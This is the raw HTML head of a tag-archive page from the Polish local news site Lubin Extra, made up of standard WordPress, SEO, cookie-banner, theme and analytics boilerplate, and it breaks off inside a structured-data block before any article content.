

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/tag/kompetentni-w-branzy/
body_size: 25993
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&amp;display=swap"><link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_fc579fd5f524b69908cbf33b3fb5270f.css" rel="stylesheet"><title>Tag: kompetentni w branży - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/tag/kompetentni-w-branzy/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tag: kompetentni w branży - Lubin Extra!" />
	<meta property="og:url" content="https://lubinextra.pl/tag/kompetentni-w-branzy/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lubinextra.pl/tag/kompetentni-w-branzy/","url":"https://lubinextra.pl/tag/kompetentni-w-branzy/","name":"Tag: kompetentni w branży - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/tag/kompetentni-w-branzy/#primaryimage"},"image":{"@id":"https://lubinextra.pl/tag/kompetentni-w-branzy/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2024/09/ZS-MCKK-w-Lubinie-poczatek-roku-szkolnego-2024-2025-1.jpg","breadcrumb":{"@id":"https://lubinextra.pl/tag/kompetentni-w-branzy/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/tag/kompetentni-w-branzy/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2024/09/ZS-MCKK-w-Lubinie-poczatek-roku-szkolnego-2024-2025-1.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2024/09/ZS-MCKK-w-Lubinie-poczatek-roku-szkolnego-2024-2025-1.jpg","width":800,"height":361},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/tag/kompetentni-w-branzy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"kompetentni w branży"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami otagowanymi jako kompetentni w branży" href="https://lubinextra.pl/tag/kompetentni-w-branzy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>












<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/lubinextra.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/lubinextra.pl\/wp-json\/","wp_home_url":"https:\/\/lubinextra.pl","wp_site_url":"https:\/\/lubinextra.pl","wp_root_url":"https:\/\/lubinextra.pl","wp_plugins_url":"https:\/\/lubinextra.pl\/wp-content\/plugins","wp_content_url":"https:\/\/lubinextra.pl\/wp-content","wp_includes_url":"https:\/\/lubinextra.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"217d99af01"};
/* ]]> */
</script>




<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/tags/11360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="6cf9e56e01";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
